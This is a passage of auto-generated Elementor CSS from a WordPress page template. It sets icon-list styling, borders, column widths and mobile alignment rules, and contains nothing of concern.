.elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-a3db363{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-a3eb6a8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-6b59c78 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:right;}.elementor-26774 .elementor-element.elementor-element-eae7b58{columns:6;column-gap:57px;}@media(min-width:768px){.elementor-26774 .elementor-element.elementor-element-b344442{width:20.047%;}.elementor-26774 .elementor-element.elementor-element-1dff5ad{width:30%;}.elementor-26774 .elementor-element.elementor-element-26104a0{width:49.619%;}}@media(max-width:767px){.elementor-26774 .elementor-element.elementor-element-19b0266 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-916a089 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-430d45c > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-d9d8118{text-align:center;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-26774 .elementor-element.elementor-element-8919fd1{text-align:center;}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223{text-align:center;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc{text-align:center;}.elementor-26774 .elementor-element.elementor-element-da87a9b{text-align:center;}.elementor-26774 .elementor-element.elementor-element-847272f{text-align:center;}.elementor-26774 .elementor-element.elementor-element-b2e8b84{text-align:center;}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:center;}}